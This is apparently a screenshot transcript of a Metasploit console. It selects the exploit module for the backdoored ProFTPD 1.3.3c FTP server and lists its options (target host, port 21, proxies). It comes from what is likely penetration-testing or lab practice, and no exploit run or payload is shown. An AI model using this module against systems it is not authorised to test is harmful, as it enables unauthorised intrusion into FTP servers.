 msf6 > use  exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.